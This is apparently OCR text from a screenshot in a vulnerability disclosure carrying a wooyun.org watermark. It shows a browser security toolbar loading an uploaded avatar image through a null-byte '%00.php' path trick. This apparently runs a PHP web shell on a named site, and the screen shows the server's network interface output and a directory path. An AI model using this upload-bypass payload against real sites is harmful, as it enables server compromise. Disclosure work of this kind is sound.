 Firefox
http://uc.139nb.c...middle.jpg%00.php
转到一个网站 <Ctrl+L>
php
Google <Ctrl+K>
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT
SQL XSS Encryption Encoding Other
Load URL
http://uc.139nb.cn/data/avatar/000/05/82/30_avatar_middle.jpg%00.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
eth0 Link encap:Ethernet HWaddr 00:25:9E:17:48:8E inet addr:111.1.1.12 Bcast:111.1.1.15 Mask:255.255.255.240 inet6 addr: fe80::225:9eff:fe17:488e/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:65551910 errors:0 dropped:0 overruns:0 frame:0 TX packets:149376234 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:1404460811 (1.3 GiB) TX
bytes:989772379 (943.9 MiB) Interrupt:66 Memory:fbcc0000-fbcd0000 eth1 Link encap:Ethernet HWaddr 00:25:9E:17:48:8F inet addr:192.168.0.9 Bcast:192.168.0.255 Mask:255.255.255.0 inet6 addr:
fe80::225:9eff:fe17:488f/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:473642905 errors:0 dropped:0 overruns:0 frame:0 TX packets:375993093 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:1000 RX bytes:1551503038 (1.4 GiB) TX bytes:1670692011 (1.5 GiB) Interrupt:74 Memory:fbcf0000-fbd00000 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:356597562 errors:0 dropped:0 overruns:0 frame:0 TX packets:356597562 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:0 RX bytes:4178582703 (3.8 GiB) TX bytes:4178582703 (3.8 GiB) [S] /home/www/center/data/avatar/000/05/82 [E] |<-
China Mobile Communications Corporation Cookie Watcher SGX/1.1 SGX/1.1 IP 地址
www.wooyun.org